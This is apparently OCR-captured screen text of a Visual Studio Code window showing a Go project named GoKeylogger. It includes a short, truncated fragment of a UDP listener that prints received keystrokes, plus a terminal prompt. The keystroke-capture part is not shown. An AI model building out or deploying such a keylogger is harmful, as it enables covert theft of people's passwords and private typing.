 Activities
Visual Studio Code
dez 24 04:19
client.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
GOKEYLOGGER
client
client.go M
server
server.go M
.gitignore
go.mod
go.sum
LICENSE
README.md
OUTLINE
TIMELINE
GO
2
server.go M
client.go M
README.md
Preview README.md
client > client.go > main
19 log.Panic(err)
20 }
21 defer connection.Close()
22
23 buffer := make([]byte, 0, maxBufferSize)
24 for {
25 n, _, err := connection.ReadFromUDP(buffer)
26 if err != nil {
27 log.Panic(err)
28 }
29 if n > 0 {
30 fmt.Println("Key received: " + string(b
31 }
32 }
33 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoK
eylogger/server$
main* Go 1.20.5 0 0 0 Ln 29, Col 19 Tab Size: 4 UTF-8 LF Go Go Li ttier